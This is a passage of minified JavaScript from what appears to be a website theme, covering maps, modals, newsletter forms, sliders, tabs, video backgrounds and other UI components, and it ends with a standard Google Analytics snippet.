k.attr("data-latlong")?k.attr("data-latlong"):!1,o=n?1*n.substr(0,n.indexOf(",")):!1,p=n?1*n.substr(n.indexOf(",")+1):!1,q=new google.maps.Geocoder,r="undefined"!=typeof k.attr("data-address")?k.attr("data-address").split(";"):[""],s={},t={};i=d.createEvent("Event"),i.initEvent("mapCreated.maps.mr",!0,!0),f={disableDefaultUI:!0,draggable:l,scrollwheel:!1,styles:[{featureType:"landscape",stylers:[{saturation:-100},{lightness:65},{visibility:"on"}]},{featureType:"poi",stylers:[{saturation:-100},{lightness:51},{visibility:"simplified"}]},{featureType:"road.highway",stylers:[{saturation:-100},{visibility:"simplified"}]},{featureType:"road.arterial",stylers:[{saturation:-100},{lightness:30},{visibility:"on"}]},{featureType:"road.local",stylers:[{saturation:-100},{lightness:40},{visibility:"on"}]},{featureType:"transit",stylers:[{saturation:-100},{visibility:"simplified"}]},{featureType:"administrative.province",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"on"},{lightness:-25},{saturation:-100}]},{featureType:"water",elementType:"geometry",stylers:[{hue:"#ffff00"},{lightness:-25},{saturation:-97}]}],zoom:17,zoomControl:!1},s.styles="undefined"!=typeof k.attr("data-map-style")?JSON.parse(k.attr("data-map-style")):void 0,s.zoom=k.attr("data-map-zoom")?parseInt(k.attr("data-map-zoom"),10):void 0,s.zoomControlOptions=m!==!1?{position:google.maps.ControlPosition[m]}:void 0,e={icon:{url:("undefined"!=typeof mr_variant?"../":"")+"img/mapmarker.png",scaledSize:new google.maps.Size(50,50)},title:"We Are Here",optimised:!1},t.icon="undefined"!=typeof k.attr("data-marker-image")?{url:k.attr("data-marker-image"),scaledSize:new google.maps.Size(50,50)}:void 0,t.title=k.attr("data-marker-title"),g=jQuery.extend({},f,a.maps.options.map,s),h=jQuery.extend({},e,a.maps.options.marker,t),void 0!==r&&""!==r[0]?q.geocode({address:r[0].replace("[nomarker]","")},function(c,d){d===google.maps.GeocoderStatus.OK&&(b=new google.maps.Map(j,g),a.maps.instances.push(b),jQuery(j).trigger("mapCreated.maps.mr").get(0).dispatchEvent(i),b.setCenter(c[0].geometry.location),r.forEach(function(a){var c;if(/(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)/.test(a))var d=a.split(","),e=new google.maps.Marker(jQuery.extend({},h,{position:{lat:1*d[0],lng:1*d[1]},map:b}));else a.indexOf("[nomarker]")<0&&(c=new google.maps.Geocoder,c.geocode({address:a.replace("[nomarker]","")},function(a,c){c===google.maps.GeocoderStatus.OK&&(e=new google.maps.Marker(jQuery.extend({},h,{map:b,position:a[0].geometry.location})))}))}))}):"undefined"!=typeof o&&""!==o&&o!==!1&&"undefined"!=typeof p&&""!==p&&p!==!1&&(g.center={lat:o,lng:p},b=new google.maps.Map(j,g),c=new google.maps.Marker(jQuery.extend({},h,{position:{lat:o,lng:p},map:b})),a.maps.instances.push(b),jQuery(j).trigger("mapCreated.maps.mr").get(0).dispatchEvent(i))}))},a.components.documentReady.push(a.maps.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.masonry=a.masonry||{},a.masonry.documentReady=function(b){a.masonry.updateFilters(),b(d).on("click touchstart",".masonry__filters li:not(.js-no-action)",function(){var a=b(this),c=a.closest(".masonry").find(".masonry__container"),d="*";"*"!==a.attr("data-masonry-filter")&&(d=".filter-"+a.attr("data-masonry-filter")),a.siblings("li").removeClass("active"),a.addClass("active"),c.removeClass("masonry--animate"),c.on("layoutComplete",function(){b(this).addClass("masonry--active"),"undefined"!=typeof mr_parallax&&setTimeout(function(){mr_parallax.profileParallaxElements()},100)}),c.isotope({filter:d})})},a.masonry.windowLoad=function(){b(".masonry").each(function(){var c,d=b(this).find(".masonry__container"),e=b(this),f="*",g={};c={itemSelector:".masonry__item",filter:"*",masonry:{columnWidth:".masonry__item"}},e.is("[data-default-filter]")&&(f=e.attr("data-default-filter").toLowerCase(),f=".filter-"+f,e.find("li[data-masonry-filter]").removeClass("active"),e.find('li[data-masonry-filter="'+e.attr("data-default-filter").toLowerCase()+'"]').addClass("active")),g.filter="*"!==f?f:void 0,d.on("layoutComplete",function(){d.addClass("masonry--active"),"undefined"!=typeof mr_parallax&&setTimeout(function(){mr_parallax.profileParallaxElements()},100)}),d.isotope(jQuery.extend({},c,a.masonry.options,g))})},a.masonry.updateFilters=function(c){c="undefined"!=typeof c?c:".masonry";var d=b(c);d.each(function(){var c,d=b(this),e=d.find(".masonry__container"),f=d.find(".masonry__filters"),g="undefined"!=typeof f.attr("data-filter-all-text")?f.attr("data-filter-all-text"):"All";d.is(".masonry")&&e.find(".masonry__item[data-masonry-filter]").length&&(c=f.find("> ul"),c.length||(c=f.append("<ul></ul>").find("> ul")),e.find(".masonry__item[data-masonry-filter]").each(function(){var d=b(this),e=d.attr("data-masonry-filter"),f=[];"undefined"!=typeof e&&""!==e&&(f=e.split(",")),b(f).each(function(b,e){var f=a.util.slugify(e);d.addClass("filter-"+f),c.find('[data-masonry-filter="'+f+'"]').length||c.append('<li data-masonry-filter="'+f+'">'+e+"</li>")})}),c.find("[data-masonry-filter]").each(function(){var a=b(this),c=a.text();"*"!==b(this).attr("data-masonry-filter")&&(d.find('.masonry__item[data-masonry-filter*="'+c+'"]').length||a.remove())}),a.util.sortChildrenByText(b(this).find(".masonry__filters ul")),c.find('[data-masonry-filter="*"]').length||c.prepend('<li class="active" data-masonry-filter="*">'+g+"</li>"))})},a.masonry.updateLayout=function(a){a="undefined"!=typeof a?a:".masonry";var c=b(a);c.each(function(){var a=b(this),c=a.find(".masonry__item:not([style])"),d=a.find(".masonry__container");a.is(".masonry")&&(c.length&&d.isotope("appended",c).isotope("layout"),d.isotope("layout"))})},a.components.documentReady.push(a.masonry.documentReady),a.components.windowLoad.push(a.masonry.windowLoad),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.modals=a.modals||{},a.modals.documentReady=function(b){var e='<div class="all-page-modals"></div>',f=b("div.main-container");if(f.length?(jQuery(e).insertAfter(f),a.modals.allModalsContainer=b("div.all-page-modals")):(jQuery("body").append(e),a.modals.allModalsContainer=jQuery("body div.all-page-modals")),b(".modal-container").each(function(){var d=b(this),e=(b(c),d.find(".modal-content"));if(d.find(".modal-close").length||d.find(".modal-content").append('<div class="modal-close modal-close-cross"></div>'),void 0!==e.attr("data-width")){var f=1*e.attr("data-width").substr(0,e.attr("data-width").indexOf("%"));e.css("width",f+"%")}if(void 0!==e.attr("data-height")){var g=1*e.attr("data-height").substr(0,e.attr("data-height").indexOf("%"));e.css("height",g+"%")}a.util.idleSrc(d,"iframe")}),b(".modal-instance").each(function(c){var d=b(this),e=d.find(".modal-container"),f=(d.find(".modal-content"),d.find(".modal-trigger"));f.attr("data-modal-index",c),e.attr("data-modal-index",c),"undefined"!=typeof e.attr("data-modal-id")&&f.attr("data-modal-id",e.attr("data-modal-id")),e=e.detach(),a.modals.allModalsContainer.append(e)}),b(".modal-trigger").on("click",function(){var c,d,e=b(this);return"undefined"!=typeof e.attr("data-modal-id")?(c=e.attr("data-modal-id"),d=a.modals.allModalsContainer.find('.modal-container[data-modal-id="'+c+'"]')):(c=b(this).attr("data-modal-index"),d=a.modals.allModalsContainer.find('.modal-container[data-modal-index="'+c+'"]')),a.util.activateIdleSrc(d,"iframe"),a.modals.autoplayVideo(d),a.modals.showModal(d),!1}),jQuery(d).on("click",".modal-close",a.modals.closeActiveModal),jQuery(d).keyup(function(b){27===b.keyCode&&a.modals.closeActiveModal()}),b(".modal-container:not(.modal--prevent-close)").on("click",function(b){b.target===this&&a.modals.closeActiveModal()}),b(".modal-container[data-autoshow]").each(function(){var c=b(this),d=1*c.attr("data-autoshow");a.util.activateIdleSrc(c),a.modals.autoplayVideo(c),"undefined"!=typeof c.attr("data-cookie")?a.cookies.hasItem(c.attr("data-cookie"))||a.modals.showModal(c,d):a.modals.showModal(c,d)}),b(".modal-container[data-show-on-exit]").each(function(){var c=jQuery(this),e=c.attr("data-show-on-exit"),f=0;c.attr("data-delay")&&(f=parseInt(c.attr("data-delay"),10)||0),b(e).length&&(c.prepend(b('<i class="ti-close close-modal">')),jQuery(d).on("mouseleave",e,function(){b(".modal-active").length||("undefined"!=typeof c.attr("data-cookie")?a.cookies.hasItem(c.attr("data-cookie"))||a.modals.showModal(c,f):a.modals.showModal(c,f))}))}),2===c.location.href.split("#").length){var g=c.location.href.split("#").pop();b('[data-modal-id="'+g+'"]').length&&(a.modals.closeActiveModal(),a.modals.showModal(b('[data-modal-id="'+g+'"]')))}jQuery(d).on("click",'a[href^="#"]',function(){var c=b(this).attr("href").replace("#","");
b('[data-modal-id="'+c+'"]').length&&(a.modals.closeActiveModal(),setTimeout(a.modals.showModal,500,'[data-modal-id="'+c+'"]',0))}),jQuery(d).on("wheel mousewheel scroll",".modal-content, .modal-content .scrollable",function(a){a.preventDefault&&a.preventDefault(),a.stopPropagation&&a.stopPropagation(),this.scrollTop+=a.originalEvent.deltaY})},a.modals.showModal=function(a,c){var e="undefined"!=typeof c?1*c:0,f=b(a);f.length&&setTimeout(function(){var c=d.createEvent("Event");c.initEvent("modalOpened.modals.mr",!0,!0),b(a).addClass("modal-active").trigger("modalOpened.modals.mr").get(0).dispatchEvent(c)},e)},a.modals.closeActiveModal=function(){var b=jQuery("body div.modal-active"),e=d.createEvent("Event");a.util.idleSrc(b,"iframe"),a.util.pauseVideo(b),"undefined"!=typeof b.attr("data-cookie")&&a.cookies.setItem(b.attr("data-cookie"),"true",1/0,"/"),b.length&&(b.is("[data-modal-id]")&&c.location.hash==="#"+b.attr("data-modal-id")&&a.util.removeHash(),e.initEvent("modalClosed.modals.mr",!0,!0),b.removeClass("modal-active").trigger("modalClosed.modals.mr").get(0).dispatchEvent(e))},a.modals.autoplayVideo=function(a){if(a.find("video[autoplay]").length){var b=a.find("video").get(0);b.play()}},a.components.documentReady.push(a.modals.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.newsletters=a.newsletters||{},a.newsletters.documentReady=function(b){var c,d,e,f,g,h;b('form[action*="createsend.com"]').each(function(){c=b(this),c.attr("novalidate","novalidate"),c.is(".form--no-placeholders")?c.find("input[placeholder]").removeAttr("placeholder"):c.find("input:not([checkbox]):not([radio])").each(function(){var a=b(this);"undefined"!=typeof a.attr("placeholder")?""===a.attr("placeholder")&&a.siblings("label").length&&(a.attr("placeholder",a.siblings("label").first().text()),c.is(".form--no-labels")&&a.siblings("label").first().remove()):a.siblings("label").length&&(a.attr("placeholder",a.siblings("label").first().text()),c.is(".form--no-labels")&&a.siblings("label").first().remove()),a.parent().is("p")&&a.unwrap()}),c.find("select").wrap('<div class="input-select"></div>'),c.find('input[type="radio"]').wrap('<div class="input-radio"></div>'),c.find('input[type="checkbox"]').each(function(){d=b(this),f=d.attr("id"),e=c.find("label[for="+f+"]"),e.length||(e=b('<label for="'+f+'"></label>')),d.before('<div class="input-checkbox" data-id="'+f+'"></div>'),b('.input-checkbox[data-id="'+f+'"]').prepend(d),b('.input-checkbox[data-id="'+f+'"]').prepend(e)}),c.find('button[type="submit"]').each(function(){var a=b(this);a.addClass("btn"),a.parent().is("p")&&a.unwrap()}),c.find("[required]").attr("required","required").addClass("validate-required"),c.addClass("form--active"),a.newsletters.prepareAjaxAction(c)}),b('form[action*="list-manage.com"]').each(function(){c=b(this),c.attr("novalidate","novalidate"),c.is(".form--no-placeholders")?c.find("input[placeholder]").removeAttr("placeholder"):c.find("input:not([checkbox]):not([radio])").each(function(){var a=b(this);"undefined"!=typeof a.attr("placeholder")?""===a.attr("placeholder")&&a.siblings("label").length&&(a.attr("placeholder",a.siblings("label").first().text()),c.is(".form--no-labels")&&a.siblings("label").first().remove()):a.siblings("label").length&&(a.attr("placeholder",a.siblings("label").first().text()),c.is(".form--no-labels")&&a.siblings("label").first().remove())}),c.is(".form--no-labels")&&c.find("input:not([checkbox]):not([radio])").each(function(){var a=b(this);a.siblings("label").length&&a.siblings("label").first().remove()}),c.find("select").wrap('<div class="input-select"></div>'),c.find('input[type="checkbox"]').each(function(){d=jQuery(this),g=d.parent(),e=g.find("label"),e.length||(e=jQuery("<label>")),d.before('<div class="input-checkbox"></div>'),g.find(".input-checkbox").append(d),g.find(".input-checkbox").append(e)}),c.find('input[type="radio"]').each(function(){h=jQuery(this),g=h.closest("li"),e=g.find("label"),e.length||(e=jQuery("<label>")),h.before('<div class="input-radio"></div>'),g.find(".input-radio").prepend(h),g.find(".input-radio").prepend(e)}),c.find('input[type="submit"]').each(function(){var a=b(this),c=jQuery("<button/>").attr("type","submit").attr("class",a.attr("class")).addClass("btn").text(a.attr("value"));a.parent().is("div.clear")&&a.unwrap(),c.insertBefore(a),a.remove()}),c.find("input").each(function(){var a=b(this);a.hasClass("required")&&a.removeClass("required").addClass("validate-required")}),c.find('input[type="email"]').removeClass("email").addClass("validate-email"),c.find("#mce-responses").remove(),c.find(".mc-field-group").each(function(){b(this).children().first().unwrap()}),c.find("[required]").attr("required","required").addClass("validate-required"),c.addClass("form--active"),a.newsletters.prepareAjaxAction(c)}),a.forms.documentReady(a.setContext("form.form--active"))},a.newsletters.prepareAjaxAction=function(a){var c=b(a).attr("action");/list-manage\.com/.test(c)&&(c=c.replace("/post?","/post-json?")+"&c=?","//"===c.substr(0,2)&&(c="http:"+c)),/createsend\.com/.test(c)&&(c+="?callback=?"),b(a).attr("action",c)},a.components.documentReady.push(a.newsletters.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.notifications=a.notifications||{},a.notifications.documentReady=function(b){b(".notification").each(function(){var a=b(this);a.find(".notification-close").length||a.append('<div class="notification-close-cross notification-close"></div>')}),b(".notification[data-autoshow]").each(function(){var c=b(this),d=parseInt(c.attr("data-autoshow"),10);"undefined"!=typeof c.attr("data-cookie")?a.cookies.hasItem(c.attr("data-cookie"))||a.notifications.showNotification(c,d):a.notifications.showNotification(c,d)}),b("[data-notification-link]:not(.notification)").on("click",function(){var c=jQuery(this).attr("data-notification-link"),d=b('.notification[data-notification-link="'+c+'"]');return jQuery(".notification--reveal").addClass("notification--dismissed"),d.removeClass("notification--dismissed"),a.notifications.showNotification(d,0),!1}),b(".notification-close").on("click",function(){var b=jQuery(this);return a.notifications.closeNotification(b),"#"===b.attr("href")?!1:void 0}),b(".notification .inner-link").on("click",function(){var b=jQuery(this).closest(".notification").attr("data-notification-link");a.notifications.closeNotification(b)})},a.notifications.showNotification=function(b,c){var e=jQuery(b),f="undefined"!=typeof c?1*c:0,g=d.createEvent("Event");if(setTimeout(function(){g.initEvent("notificationOpened.notifications.mr",!0,!0),e.addClass("notification--reveal").trigger("notificationOpened.notifications.mr").get(0).dispatchEvent(g),e.closest("nav").addClass("notification--reveal"),e.find("input").length&&e.find("input").first().focus()},f),b.is("[data-autohide]")){var h=parseInt(b.attr("data-autohide"),10);setTimeout(function(){a.notifications.closeNotification(b)},h+f)}},a.notifications.closeNotification=function(c){var e=jQuery(c),f=d.createEvent("Event");c=e.is(".notification")?e:e.is(".notification-close")?e.closest(".notification"):b('.notification[data-notification-link="'+c+'"]'),f.initEvent("notificationClosed.notifications.mr",!0,!0),c.addClass("notification--dismissed").trigger("notificationClosed.notifications.mr").get(0).dispatchEvent(f),c.closest("nav").removeClass("notification--reveal"),"undefined"!=typeof c.attr("data-cookie")&&a.cookies.setItem(c.attr("data-cookie"),"true",1/0,"/")},a.components.documentReady.push(a.notifications.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.parallax=a.parallax||{},a.parallax.documentReady=function(a){var b=a(c),d=b.width(),e=b.height(),f=a("nav").outerHeight(!0);if(d>768){var g=a(".parallax:nth-of-type(1)"),h=a(".parallax:nth-of-type(1) .background-image-holder");h.css("top",-f),g.outerHeight(!0)===e&&h.css("height",e+f)}},a.parallax.update=function(){"undefined"!=typeof mr_parallax&&(mr_parallax.profileParallaxElements(),mr_parallax.mr_parallaxBackground())},a.components.documentReady.push(a.parallax.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.progressHorizontal=a.progressHorizontal||{},a.progressHorizontal.documentReady=function(a){var b=[];a(".progress-horizontal").each(function(){var a=jQuery(this).find(".progress-horizontal__bar"),c={},d=jQuery('<div class="progress-horizontal__progress"></div>');a.prepend(d),c.element=a,c.progress=d,c.value=parseInt(a.attr("data-value"),10)+"%",c.offsetTop=a.offset().top,c.animate=!1,jQuery(this).hasClass("progress-horizontal--animate")?c.animate=!0:d.css("width",c.value),b.push(c)})},a.components.documentReady.push(a.progressHorizontal.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.easypiecharts=a.easypiecharts||{},a.easypiecharts.pies=[],a.easypiecharts.options=a.easypiecharts.options||{},a.easypiecharts.documentReady=function(b){b(".radial").each(function(){var b,c=jQuery(this),d="#000000",e=2e3,f=110,g=3,h={},i={};h={animate:{duration:e,enabled:!0},barColor:d,scaleColor:!1,size:f,lineWidth:g},"undefined"!=typeof a.easypiecharts.options.size&&(f=a.easypiecharts.options.size),"undefined"!=typeof c.attr("data-timing")&&(i.animate={duration:parseInt(c.attr("data-timing"),10),enabled:!0}),"undefined"!=typeof c.attr("data-color")&&(i.barColor=c.attr("data-color")),"undefined"!=typeof c.attr("data-size")&&(f=i.size=parseInt(c.attr("data-size"),10)),"undefined"!=typeof c.attr("data-bar-width")&&(i.lineWidth=parseInt(c.attr("data-bar-width"),10)),c.css("height",f).css("width",f),"object"==typeof a.easypiecharts.options&&(b=jQuery.extend({},h,a.easypiecharts.options,i)),c.easyPieChart(b),c.data("easyPieChart").update(0)}),b(".radial").length&&(a.easypiecharts.init(b),a.easypiecharts.activate(),a.scroll.listeners.push(a.easypiecharts.activate))},a.easypiecharts.init=function(b){a.easypiecharts.pies=[],b(".radial").each(function(){var b={},c=jQuery(this);b.element=c,b.value=parseInt(c.attr("data-value"),10),b.top=c.offset().top,b.height=c.height()/2,b.active=!1,a.easypiecharts.pies.push(b)})},a.easypiecharts.activate=function(){a.easypiecharts.pies.forEach(function(b){Math.round(a.scroll.y+a.window.height)>=Math.round(b.top+b.height)&&b.active===!1&&(b.element.data("easyPieChart").enableAnimation(),b.element.data("easyPieChart").update(b.value),b.element.addClass("radial--active"),b.active=!0)})},a.components.documentReadyDeferred.push(a.easypiecharts.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.sliders=a.sliders||{},a.sliders.documentReady=function(b){b(".slider").each(function(c){var d=b(this),e=d.find("ul.slides");e.find(">li").addClass("slide");var f=e.find("li").length,g={cellSelector:".slide",cellAlign:"left",wrapAround:!0,pageDots:!1,prevNextButtons:!1,autoPlay:!0,draggable:2>f?!1:!0,imagesLoaded:!0,accessibility:!0,rightToLeft:!1,initialIndex:0,freeScroll:!1},h={};h.pageDots="true"===d.attr("data-paging")&&e.find("li").length>1?!0:void 0,h.prevNextButtons="true"===d.attr("data-arrows")?!0:void 0,h.draggable="false"===d.attr("data-draggable")?!1:void 0,h.autoPlay="false"===d.attr("data-autoplay")?!1:d.attr("data-timing")?parseInt(d.attr("data-timing"),10):void 0,h.accessibility="false"===d.attr("data-accessibility")?!1:void 0,h.rightToLeft="true"===d.attr("data-rtl")?!0:void 0,h.initialIndex=d.attr("data-initial")?parseInt(d.attr("data-initial"),10):void 0,h.freeScroll="true"===d.attr("data-freescroll")?!0:void 0,d.attr("data-children",f),b(this).data("sliderOptions",jQuery.extend({},g,a.sliders.options,h)),b(e).flickity(b(this).data("sliderOptions")),b(e).on("scroll.flickity",function(a,b){d.find(".is-selected").hasClass("controls--dark")?d.addClass("controls--dark"):d.removeClass("controls--dark")})}),a.parallax.update&&a.parallax.update()},a.components.documentReadyDeferred.push(a.sliders.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.smoothscroll=a.smoothscroll||{},a.smoothscroll.sections=[],a.smoothscroll.init=function(){a.smoothscroll.sections=[],b("a.inner-link").each(function(){var c={},d=b(this),e=d.attr("href"),f=new RegExp("^#[^\r\n	\f#.]+$","gm");f.test(e)&&b("section"+e).length&&(c.id=e,c.top=Math.round(b(e).offset().top),c.height=Math.round(b(e).outerHeight()),c.link=d.get(0),c.active=!1,a.smoothscroll.sections.push(c))}),a.smoothscroll.highlight()},a.smoothscroll.highlight=function(){a.smoothscroll.sections.forEach(function(b){a.scroll.y>=b.top&&a.scroll.y<b.top+b.height?b.active===!1&&(b.link.classList.add("inner-link--active"),b.active=!0):(b.link.classList.remove("inner-link--active"),b.active=!1)})},a.scroll.listeners.push(a.smoothscroll.highlight),a.smoothscroll.documentReady=function(b){var d,e,f=b("a.inner-link"),g={};e={selector:".inner-link",selectorHeader:null,speed:750,easing:"easeInOutCubic",offset:0},f.length&&(f.each(function(a){var c=b(this),d=c.attr("href");"#"!==d.charAt(0)&&c.removeClass("inner-link")}),a.smoothscroll.init(),b(c).on("resize",a.smoothscroll.init),d=0,b("body[data-smooth-scroll-offset]").length&&(d=b("body").attr("data-smooth-scroll-offset"),d=1*d),g.offset=0!==d?d:void 0,smoothScroll.init(jQuery.extend({},e,a.smoothscroll.options,g)))},a.components.documentReady.push(a.smoothscroll.documentReady),a.components.windowLoad.push(a.smoothscroll.init),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.tabs=a.tabs||{},a.tabs.documentReady=function(b){b(".tabs").each(function(){var a=b(this);a.after('<ul class="tabs-content">'),a.find("li").each(function(){var a=b(this),c=a.find(".tab__content").wrap("<li></li>").parent(),d=c.clone(!0,!0);c.remove(),a.closest(".tabs-container").find(".tabs-content").append(d)})}),b(".tabs > li").on("click",function(){var c,d=b(this);a.tabs.activateTab(d),d.is("[id]")&&(c="#"+d.attr("id"),history.pushState?history.pushState(null,null,c):location.hash=c)}),b(".tabs li.active").each(function(){a.tabs.activateTab(this)}),""!==c.location.hash&&a.tabs.activateTabById(c.location.hash),b('a[href^="#"]').on("click",function(){a.tabs.activateTabById(b(this).attr("href"))})},a.tabs.activateTab=function(a){var c,e=b(a),f=e.closest(".tabs-container"),g=1*e.index()+1,h=f.find("> .tabs-content > li:nth-of-type("+g+")"),i=d.createEvent("Event");i.initEvent("tabOpened.tabs.mr",!0,!0),f.find("> .tabs > li").removeClass("active"),f.find("> .tabs-content > li").removeClass("active"),e.addClass("active").trigger("tabOpened.tabs.mr").get(0).dispatchEvent(i),h.addClass("active"),c=h.find("iframe"),c.length&&c.attr("src",c.attr("src"))},a.tabs.activateTabById=function(a){""!==a&&"#"!==a&&null===a.match(/#\/.*/)&&b(".tabs > li#"+a.replace("#","")).length&&b(".tabs > li#"+a.replace("#","")).click()},a.components.documentReady.push(a.tabs.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.toggleClass=a.toggleClass||{},a.toggleClass.documentReady=function(a){a("[data-toggle-class]").each(function(){var b=a(this),c=b.attr("data-toggle-class").split("|");a(c).each(function(){var c=b,d=[],e="",f="",d=this.split(";");2===d.length&&(f=d[0],e=d[1],a(c).on("click",function(){return c.hasClass("toggled-class")?c.removeClass("toggled-class"):c.toggleClass("toggled-class"),a(f).toggleClass(e),!1}))})})},a.components.documentReady.push(a.toggleClass.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.typed=a.typed||{},a.typed.documentReady=function(b){b(".typed-text").each(function(){var c=b(this),d=(c.attr("data-typed-strings")?c.attr("data-typed-strings").split(","):[],{strings:[],typeSpeed:100,loop:!0,showCursor:!1}),e={};e.strings=c.attr("data-typed-strings")?c.attr("data-typed-strings").split(","):void 0,b(c).typed(jQuery.extend({},d,a.typed.options,e))})},a.components.documentReady.push(a.typed.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.twitter=a.twitter||{},a.twitter.options=a.twitter.options||{},a.twitter.documentReady=function(b){b(".tweets-feed").each(function(a){b(this).attr("id","tweets-"+a)}).each(function(c){function d(b){for(var c=b.length,d=0,f='<ul class="slides">';c>d;)f+="<li>"+b[d]+"</li>",d++;return f+="</ul>",e.html(f),e.closest(".slider").length?(a.sliders.documentReady(a.setContext()),f):void 0}var e=b("#tweets-"+c),f={domId:"",maxTweets:6,enableLinks:!0,showUser:!0,showTime:!0,dateFunction:"",showRetweet:!1,customCallback:d};f=jQuery.extend(f,a.twitter.options),"undefined"!=typeof e.attr("data-widget-id")?f.id=e.attr("data-widget-id"):"undefined"!=typeof e.attr("data-feed-name")&&""!==e.attr("data-feed-name")?f.profile={screenName:e.attr("data-feed-name").replace("@","")}:"undefined"!=typeof a.twitter.options.profile?f.profile={screenName:a.twitter.options.profile.replace("@","")}:f.profile={screenName:"twitter"},f.maxTweets=e.attr("data-amount")?e.attr("data-amount"):f.maxTweets,e.closest(".twitter-feed--slider").length&&e.addClass("slider"),twitterFetcher.fetch(f)})},a.components.documentReady.push(a.twitter.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.video=a.video||{},a.video.options=a.video.options||{},a.video.options.ytplayer=a.video.options.ytplayer||{},a.video.documentReady=function(b){b(".youtube-background").length&&b(".youtube-background").each(function(){var c=b(this),d={containment:"self",autoPlay:!0,mute:!0,opacity:1},e={};e.videoURL=b(this).attr("data-video-url"),e.startAt=b(this).attr("data-start-at")?parseInt(b(this).attr("data-start-at"),10):void 0,c.closest(".videobg").append('<div class="loading-indicator"></div>'),c.YTPlayer(jQuery.extend({},d,a.video.options.ytplayer,e)),c.on("YTPStart",function(){c.closest(".videobg").addClass("video-active")})}),b(".videobg").find("video").length&&b(".videobg").find("video").closest(".videobg").addClass("video-active"),b(".video-cover").each(function(){var a=b(this);a.find("iframe[src]").length&&(a.find("iframe").attr("data-src",a.find("iframe").attr("src")),a.find("iframe").attr("src",""))}),b(".video-cover .video-play-icon").on("click",function(){var a=b(this),c=a.closest(".video-cover");if(c.find("video").length){var d=c.find("video").get(0);return c.addClass("reveal-video"),d.play(),!1}if(c.find("iframe").length){var e=c.find("iframe");return e.attr("src",e.attr("data-src")),c.addClass("reveal-video"),!1}})},a.components.documentReady.push(a.video.documentReady),a}(mr,jQuery,window,document),mr=function(a,b,c,d){"use strict";return a.wizard=a.wizard||{},a.wizard.documentReady=function(b){b(".wizard").each(function(){var b=jQuery(this),c={};c={headerTag:"h5",bodyTag:"section",transitionEffect:"slideLeft",autoFocus:!0},b.is('[role="application"][id^="steps-uid"]')||(b.steps(jQuery.extend({},c,a.wizard.options)),b.addClass("active"))})},a.components.documentReady.push(a.wizard.documentReady),a}(mr,jQuery,window,document),function(a,b,c,d,e,f,g){a.GoogleAnalyticsObject=e,a[e]=a[e]||function(){(a[e].q=a[e].q||[]).push(arguments)},a[e].l=1*new Date,f=b.createElement(c),g=b.getElementsByTagName(c)[0],f.async=1,f.src=d,g.parentNode.insertBefore(f,g)}(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-52115242-5","auto"),ga("send","pageview");